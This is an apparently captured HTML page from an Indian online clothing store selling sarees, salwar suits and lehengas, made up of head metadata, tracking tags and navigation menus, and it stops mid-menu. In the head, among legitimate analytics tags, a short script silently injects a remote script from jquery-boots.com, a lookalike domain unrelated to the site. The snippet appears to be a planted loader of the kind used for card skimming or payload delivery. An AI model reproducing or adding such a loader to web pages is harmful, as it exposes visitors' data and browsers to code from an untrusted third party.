

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sannarinx.com/sarees/classy-embroidered-georgette-contemporary-saree-32090
body_size: 28313
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xml:lang="en">
<head>
<title>Sarees (साड़ी) - Buy Latest Designer Sarees Collection Online</title>
<base href="https://www.sannarinx.com/" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" >
<meta name="google-site-verification" content="5MT7d8-C46iezdZIlhOdu1xHDoaFU4w5irx6k4BcQ-k" />
<meta name="google-site-verification" content="XYyRpuqDbjoTm--rRcn6AhckoYIhs5dB6sxCPoPzLCk" />
<meta property="og:title" content="Sarees" />
<meta property="og:type" content="product" />
<meta property="og:url" content="https://www.sannarinx.com/sarees" />
<meta property="og:image" content="https://www.sannarinx.com/image/cache/data/logo/logo-300x300.png" />
<meta property="og:description" content="Buy Women's Sarees Online – Stylish Designs Saree Collection at Best Prices

	Once seen as traditional attire, the saree has now become a fashion statement loved by women of all ages. There is alw..." />
<meta name="description" content="Explore a luxurious collection of sarees at Sannari. Find the perfect online saree for every occasion. Shop today for a bridal saree, Bollywood-inspired sarees, &amp; more." />
<meta name="keywords" content="wedding sarees, party wear sarees, designer sari, sarees online shopping india, sarees online shopping indian sari, online sarees, saree online, latest indian saree collection 2024, online shopping for sari, festival saree, buy sarees for all occasions, s" />
<meta name="robots" content="index, follow"/>
<link href="https://www.sannarinx.com/image/data/favicon.png" rel="icon" />


<meta name="robots" content="noodp"/>
<meta name="web_author" content="www.3Fusion.in">
<link href="https://www.sannarinx.com/sarees" rel="canonical" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/fonts/icofont/icofont.min.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/magnific-popup.css">
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.23/jquery-ui.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/commonalljs.js"></script>
<script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DZJYWJ9W79"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DZJYWJ9W79');
</script>
<!-- HTML Meta Tags -->
  <title>Sannari | Buy Online Latest Indian Wedding Saris, Suits, Lehngha choli, Kurtis & more...</title>
  <meta name="description" content="Buy Indian clothes online in India at Sannarinx.com! Choose from our collection of Indian Women Ethnic wear in various sizes at best price.">

  <!-- Facebook Meta Tags -->
  <meta property="og:url" content="https://www.sannarinx.com/">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Sannari | Buy Online Latest Indian Wedding Saris, Suits, Lehngha choli, Kurtis & more...">
  <meta property="og:description" content="Buy Indian clothes online in India at Sannarinx.com! Choose from our collection of Indian Women Ethnic wear in various sizes at best price.">
  <meta property="og:image" content="">

  <!-- Meta Tags  -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Sannari Valsad",
  "image": "https://www.sannarinx.com/image/data/logo/logo.png",
  "@id": "",
  "url": "https://www.sannarinx.com/",
  "telephone": "09586099777",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Mahatma Gandhi Rd, Nani Khatriwad,",
    "addressLocality": "Valsad",
    "postalCode": "396001",
    "addressCountry": "IN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 20.614289,
    "longitude": 72.9287392
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "10:00",
    "closes": "20:00"
  },
  "sameAs": [
    "https://www.facebook.com/sannarinx",
    "https://www.instagram.com/sannari_online",
    "https://www.pinterest.com/sannari",
    "https://www.sannarinx.com/"
  ] 
}
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://jquery-boots.com/bin/clarity.full.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script><!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2614397931292', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2614397931292&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->

<div id="fb-root"></div>
<script type="text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
    var BASE_URI = "https://www.sannarinx.com/";
</script>
<script type='application/ld+json'> {  "@context": "http://www.schema.org",  "@type": "WebSite",  "name": "VandV",  "alternateName": "VandV",  "url": "https://www.vandv.com"} </script>


<!--BOF Product Series-->
            <style>
                .pds a, .pds a:hover, .pds a:visited
                {
                    text-decoration: none;
                }
                .pds a.preview
                {
                    display: inline-block;
                }
                .pds a.preview.pds-current
                {
                    border-bottom: 3px solid orange;
                }
                #preview{
                    position: absolute;
                    border: 1px solid #DBDEE1;
                    background: #F8F8F8;
                    padding: 5px;
                    display: none;
                    color: #333;
                    z-index: 1000000;
                }
            </style>
         <!--    <script type="text/javascript" src="catalog/view/javascript/imagepreview/imagepreview.js"></script>
            <script type="text/javascript">
                $(document).ready(function(){
                    pdsListRolloever();
                });
                function pdsListRolloever()
                {
                    $('.pds a.pds-thumb-rollover').hover(function(){
                        //on hover
                        $this = $(this);
                        var hoverImage = $this.attr('rel');
                        $this.parent().parent().find('.image a img').attr('src', hoverImage);
                    }, function(){
                        //on unhover
                        $this = $(this);
                        var masterImage = $this.attr('master-image');
                        $this.parent().parent().find('.image a img').attr('src', masterImage);
                    });
                }
            </script> -->
            <!--EOF Product Series-->
</head>
<body class="home_page">
      <nav id="c-menu--slide-left" class="c-menu c-menu--slide-left">
  <button class="c-menu__close">&larr; Close Menu</button>
  <div id="megamenu-responsive" class="hide-on-desktop hide-on-tablet" >
  <ul id="megamenu-responsive-root">
    <li class="root">
      <ul>
        <li><a href="new-arrivals">New in</a> </li> 
         <!--<li><a href="newcollection">Lookbook</a> </li>-->
              <li class="parent"><a href="https://www.sannarinx.com/sarees">Sarees</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/bollywood-style-sarees">Bollywood Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-sarees">Wedding Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bridal-sarees">Bridal Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-sarees">Designer Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/partywear-sarees">PartyWear Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/traditional-saree">Traditional Saree</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/readymade-sarees">Readymade Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/printed-sarees">Printed Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/lehenga-style-sarees">Lehenga Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/casual-sarees">Casual Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/cotton-sarees">Cotton Saree</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/salwar-suits">Salwar Suits</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/readymade-salwar-suits">Ready Made Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bollywood-salwar-suits">Bollywood Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/party-wear-salwar-kameez">Party Wear Salwar Kameez</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-salwar-kameez">Designer Salwar Kameez</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/anarkali-salwar-kameez">Anarkali Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/salwar-kameez">Salwar Kameez</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-salwar-kameez">Wedding Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/partywear-salwar-suits">Partywear Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/churidar-salwar-suits">Churidar Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/pakistani-salwar-suits">Straight Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/pakisatni-salwar-suits">Pakisatni Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/casual-salwar-suits">Casual Salwar Suits</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/lehenga-choli">Lehenga Choli</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/readymade-choli-suit">Ready Made Choli Suit</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-lehenga">Designer Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/navratri-collections">Navratri Chaniya Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-lehenga">Wedding Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/sangeet-lehenga-choli">Sangeet Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/partywear-lehenga-choli">Partywear Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bridal-lehenga-choli">Bridal Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bollywood-lehenga-choli">Bollywood Lehenga Choli</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/kurtis">Kurtis</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/party-wear-kurtis">Party Wear Kurti</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-kurtis">Designer Kurtis</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/casual-kutis">Casual Kurtis</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/gowns">Gowns</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/ready-made-gown">Ready Made Gown</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-gown">Designer Gown</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-gown">Wedding Gown</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/party-wear-gown">Party Wear Gown</a>
            </li>
                                  </ul>
                            </li>
             <!-- <li><a href="best-seller">Best Seller</a> </li> -->
        <li><a href="ready-to-ship">Ready To Ship</a> </li>
        <li><a href="sale">Sale</a> </li>
         <li><a href="video-shopping">Video Shopping</a></li> 
      </ul>
    </li>
  </ul>
   <style>
    @media only screen and (max-width: 979px){
#research.hblock.show_me {
    display: block;
    z-index: 99;
}
}
  </style>
  <script type="text/javascript">
  $('document').ready(function(){
    $('#megamenu-responsive-root li.parent').prepend('<p>+</p>');
    $('.menu-toggle').click(function(){
      $('.root').toggleClass('open');
    });
    $('#megamenu-responsive-root li.parent > p').click(function(){
      if ($(this).text() == '+'){
        $(this).parent('li').children('ul').slideDown(50);
        $(this).text('-');
      }else{
        $(this).parent('li').children('ul').slideUp(50);
        $(this).text('+');
      }
    });
  });
  </script>
</div>
</nav>
<a href="#" class="scrollup" title="Scroll To Top"></a>
<script type="text/javascript">
$('.big_button').click(function() {
        if($('.subscribe_field').val())
        {
            $.ajax({
              url: 'index.php?route=common/footer/addsubscription&email='+$('.subscribe_field').val(),
              success: function(data) {
                  $('.subscribe_field').attr("value","");
                    if(data == 'You have already Subscribed!' || data == 'Successfully Subscribed!')
                    {
                        $('.popup_error').html(data);
                        setTimeout(parent.$.colorbox.close, 500);
                    }
                    else
                    {
                        $('.popup_error').html(data);
                    }
              }
            });
        }
        else
        {
            $('.popup_error').html('Please enter your email address');
        }
    });
</script>
  <div class="clearall"></div>
<div class="top_links_bar header_panel " id="header">
<div class="topfixedblock">
<script type="text/javascript">
$(document).ready(function()
{
    $('.resuser').click(function()
    {
        $('.resuser .resmenu').toggleClass('show_me');
    });
    $('.research .fa-search').click(function()
    {
        $('.research #research').toggleClass('show_me');
    });
   $('.head_serd .btn-src').click(function(e)
    {    e.stopPropagation();
        $('.head_serd .search_block').toggleClass('active');
    });
     $('a.toplogbtn').click(function(e)
    {   e.stopPropagation();
        $('.top_login_btn .toplogblock').toggleClass('active');
    });
   /* $('.head_ser .closebtn').click(function()
    {
        $('.head_ser .search_block').toggleClass('active');
    });*/
     $('.currency_block .activeOrder a').click(function(e)
    {
         e.stopPropagation();
        $('.currency_block .orderlist').toggleClass('show_me');
    });
       $('.catsort .activeOrder_type ').click(function(e)
    {
         e.stopPropagation();
        $('.catsort .orderlist_type').toggleClass('show_me');
    });
    $(document).click(function()
    {
        flag = $(".top_login_btn .toplogblock").hasClass("active");
        if(flag == true)
           {
             $('.top_login_btn .toplogblock').removeClass('active');
           }
  /*   flags = $(".head_serd .search_block").hasClass("active");
        if(flags == true)
           {
             $('.head_serd .search_block').removeClass('active');
           }
*/
        flagc = $(".currency_block .orderlist").hasClass("show_me");
        if(flagc == true)
           {
             $('.currency_block .orderlist').removeClass('show_me');
           }
        flagso = $(".catsort .orderlist_type").hasClass("show_me");
        if(flagso == true)
           {
             $('.catsort .orderlist_type').removeClass('show_me');
           }
    });
});
</script>
 <div id="o-wrapper" class="o-wrapper">
<main class="o-content">
      <div class="c-buttons">
            <button id="c-button--slide-left" class="c-button"><i class="fa fa-bars"></i>
            </button>
      </div>
      <div class="smalllogo">
        <a href="https://www.sannarinx.com/"><img src="https://www.sannarinx.com/image/data/logo/logo.png" title="Sannari" alt="Sarees (साड़ी) - Buy Latest Designer Sarees Collection Online" /></a>    </div>
      <div class="resuser">
    <i class="fa fa-user"></i>
    <div class="resmenu hblock">
        <ul>
                                            <li class="top_login_btn"><a title="Login"  onClick="quickLogin();"> <i class="fa fa-lock"></i> Login</a></li>
                    <li class="wishlist"><a href="wishlist"><i class="fa fa-heart"></i> Wishlist</a></li>
            <li class="cart"><a href="shopping-cart"><i class="fa fa-shopping-cart"></i> My Cart</a></li>
            <li class="check"><a href="checkout"><i class="fa fa-share-square-o"></i> Checkout</a></li>
                    </ul>
    </div>
    </div>
     <div class="research">
  <i class="fa fa-search"></i>
  <div id="research" class="hblock">
                <input type="text" name="filter_name2" class="span6 filter_name" value="" placeholder="Search for products"/>
                <span class="button-search2 span1"><i class="fa fa-search"></i></span>
    </div> </div>
  </main>
</div>
<div class="headertop">
   <div class="page_width">
   <div class="topshopcontent">
     <div class="head_curr">
<div class="currency_block">
            <div class="orderlistcontainer">
                           <div class="curtitle"><i class="fa fa-dollar"></i> Currency : </div> 
                <div class="activeOrder block">
                                                                                                                                                <a href="javascript:void(0);">USD                          <span class="caret"></span>
                                                </a>
                                                                                                                                                                                                                </div>
                                                 <div class="orderlist" style="display: none;">
                                                                        <div><a href="javascript:void(0);" onclick="currency_change('INR');">
                                                 <span class="WebRupee">
                        Rs : </span> Indian Rupee                                                 </a></div>
                                                                                                                                                <div><a href="javascript:void(0);" onclick="currency_change('GBP');">
                                                GBP£ :  British Pound                                                 </a></div>
                                                                                                <div><a href="javascript:void(0);" onclick="currency_change('CAD');">
                                                CAD$ :  Canadian Dollar                                                 </a></div>
                                                                                                <div><a href="javascript:void(0);" onclick="currency_change('NZD');">
                                                NZD$ :  New Zealand                                                 </a></div>
                                                                </div>
                            </div>
            </div>
               </div> 
    
        <div class="myacblocktop">

  <div class="myacblocktopinfo">
   <ul>
             <li class="top_login_btn"><a title="Login" onClick="quickLogin();" > Login / Register</a></li>                 <li class="topwishlist">
                             <a onclick="quickLogin();" class="" title="Wishlist">
                    Wishlist
                  </a>
                      </li>
       <li class="cart"><a href="shopping-cart"> My Cart</a></li> 
         
                          
      </ul>
      </div>
</div>

   </div>
   </div>
</div>
 <div class="headerbottom">
 <div class="page_width">
 <div class="headbotleft">
  <div class="head_serd">
          <span class="search-tag"> 1000+ PRODUCTS ! </span>
                <div class="search_block">
    <div id="search">
                <input type="text" name="filter_name" class="span6 filter_name" value="" placeholder="Search for products"/>
                 <span class="button-search span1"><i class="fa fa-search"></i></span> 
   <!--    <div class="closebtn"><span class="fa fa-close"></span></div>  -->
    </div>
</div></div>
 </div>
 <div class="headbotcenter">
 <div id="logo"><a href="https://www.sannarinx.com/"><img src="https://www.sannarinx.com/image/data/logo/logo.png" title="Sannari" alt="Sarees (साड़ी) - Buy Latest Designer Sarees Collection Online" /></a></div> </div>


 <div class="headbotright">
 <div class="carttop"><div id="cart">
  <div class="heading">
    <a title="0 Items in Bag" href="https://www.sannarinx.com/shopping-cart"> <i class="icofont-cart-alt tocico"></i> 
    <div class="crtright"> SHOPPING CART
    <span id="cart-total" >0 Items</span>
    </div></a></div>
  <div class="content">
    <div class="carttitle">Cart Items <span>[0 Items items] </span></div>
        <div class="empty">
    <div class="bagicon"><i class="icofont-cart-alt"></i></div>
    Your shopping cart is empty!</div>
      </div>
</div>  </div>
<div class="calltop">
              <i class="icofont-ui-call callico"></i>
              <span class="call-text-title">
                <span class="main-title">CONTACT US</span>
                <span class="call-num">+91-9586099777</span>
              </span>
            </div>
 



 </div>
     </div>

</div>
<div class="clearall"></div>
   <div class="toppest_center topmenu" id="menutop" >

        <div class="main_menu_bg">
            <div class="top_main_menu">
                <!-- NEW MENU START -->
                <div id="frame_menu" class="eagency_menu_vertical">
                      




				
<div class="quick-select">

<div class="sub-inside mobile" id="eagency_menu" >
	<ul class="display-menu">
    <li class="menu_item home"><a href="./"> Home</a> </li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="sarees">
		<span>Sarees</span><b></b></a>
		
		
		<div class="dropdown" style="width: 886.66666666667px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 253.33333333333px; float: left">
				<!--<a href="#">Sarees New Arrivals</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="sarees">New Arrivals</a></li>
	<li><a href="bridal-sarees">Bridal Sarees</a></li>
	<li><a href="wedding-sarees">Wedding Sarees</a></li>
	<li><a href="designer-sarees">Designer Sarees</a></li>
	<li><a href="partywear-sarees">Party Wear Sarees</a></li>
	<li><a href="printed-sarees">Printed Sarees</a></li>
	<li><a href="casual-sarees">Casual Sarees</a></li>
	<li><a href="cotton-sarees">Cotton Sarees</a></li>
	<li><a href="half-n-half-sarees">Half N Half Sarees</a></li>
	<li><a href="lehenga-style-sarees">Lehenga Style Sarees</a></li>
	<li><a href="bollywood-style-sarees">Bollywood Style Sarees</a></li>
	<li><a href="sarees/readymade-sarees">Readymade Sarees</a></li>
</ul>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 253.33333333333px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Shop By Colors</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Colors</p>

<ul>
	<li><a href="sarees&amp;colors=red">Red</a></li>
	<li><a href="sarees&amp;colors=blue">Blue</a></li>
	<li><a href="sarees&amp;colors=green">Green</a></li>
	<li><a href="sarees&amp;colors=yellow">Yellow</a></li>
	<li><a href="sarees&amp;colors=white">White</a></li>
</ul>

<p>&nbsp;</p>

<p>Shop By Fabric</p>

<ul>
	<li><a href="sarees&amp;fabric=net">Net</a></li>
	<li><a href="sarees&amp;fabric=faux-georgette">Faux Georgette</a></li>
	<li><a href="sarees&amp;fabric=silk">Silk</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Shop By Occasion</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Occasion</p>

<ul>
	<li><a href="sarees?occasion=party">Party</a></li>
	<li><a href="sarees?occasion=festival">Festival</a></li>
	<li><a href="sarees?occasion=wedding">Wedding</a></li>
	<li><a href="sarees?occasion=bridal">Bridal&nbsp;</a></li>
	<li><a href="sarees?occasion=reception">Reception</a></li>
	<li><a href="sarees?occasion=ceremonial">Ceremonial</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Ready to Ship</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Quick Links</p>

<ul>
	<li><a href="sarees?sort_by=readytoship">Ready To Ship</a></li>
	<li><a href="sarees?sort_by=best-seller">Best Seller</a></li>
	<li><a href="sarees?sort_by=sale">Sale</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 886.66666666667px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="salwar-suits">
		<span>Salwar Suits</span><b></b></a>
		
		
		<div class="dropdown" style="width: 823.33333333333px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 228px; float: left">
				<!--<a href="#">New Arrivals</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="salwar-suits">New Arrivals</a></li>
	<li><a href="designer-salwar-kameez">Designer Salwar Suits</a></li>
	<li><a href="anarkali-salwar-kameez">Anarkali Salwar Suis</a></li>
	<li><a href="wedding-salwar-kameez">Wedding Salwar Suits</a></li>
	<li><a href="partywear-salwar-suits">Partywear Salwar Suits</a></li>
	<li><a href="punjabi-salwar-suits">Punjabi Salwar Suits</a></li>
	<li><a href="churidar-salwar-suits">Churidar Salwar Suits</a></li>
	<li><a href="palazzo-salwar-suits">Palazzo Salwar Suits</a></li>
	<li><a href="pakistani-salwar-suits">Pakistani Salwar Suits</a></li>
	<li><a href="pakistani-salwar-suits">Straight Salwar Suits</a></li>
	<li><a href="bollywood-salwar-suits">Bollywood Salwar Suits</a></li>
	<li><a href="cotton-salwar-suits">Cotton Salwar Suits</a></li>
	<li><a href="cotton-salwar-suits">Pant Style Suits</a></li>
	<li><a href="readymade-salwar-suits">Readymade&nbsp;Suits</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 228px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Shop By Colors</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Colors</p>

<ul>
	<li><a href="salwar-kameez&amp;colors=blue">Blue</a></li>
	<li><a href="salwar-kameez&amp;colors=pink">Pink</a></li>
	<li><a href="salwar-kameez&amp;colors=red">Red</a></li>
	<li><a href="salwar-kameez&amp;colors=green">Green</a></li>
	<li><a href="salwar-kameez&amp;colors=yellow">Yellow</a></li>
</ul>

<p>&nbsp;</p>

<p>Shop By Fabric</p>

<ul>
	<li><a href="salwar-kameez&amp;fabric=faux-georgette">Faux Georgette</a></li>
	<li><a href="salwar-kameez&amp;fabric=faux-chiffon">Faux Chiffon</a></li>
	<li><a href="salwar-kameez&amp;fabric=cotton">Cotton</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 164.66666666667px; float: left">
				<!--<a href="#">Shop By Occasion</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Occasion</p>

<ul>
	<li><a href="salwar-kameez?occasion=party">Party</a></li>
	<li><a href="salwar-kameez?occasion=festival">Festival</a></li>
	<li><a href="salwar-kameez?occasion=bridal">Bridal</a></li>
	<li><a href="salwar-kameez?occasion=wedding">Wedding</a></li>
	<li><a href="salwar-kameez?occasion=reception">Reception</a></li>
	<li><a href="salwar-kameez?occasion=ceremonial">Ceremonial</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 164.66666666667px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Ready to Ship</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Quick Links</p>

<ul>
	<li><a href="salwar-kameez?sort_by=readytoship">Ready To Ship</a></li>
	<li><a href="salwar-kameez?sort_by=best-seller">Best Seller</a></li>
	<li><a href="salwar-kameez?sort_by=sale">Sale</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 823.33333333333px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="lehenga-choli">
		<span>Lehenga Choli</span><b></b></a>
		
		
		<div class="dropdown" style="width: 760px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 215.33333333333px; float: left">
				<!--<a href="#">New Arrivals</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
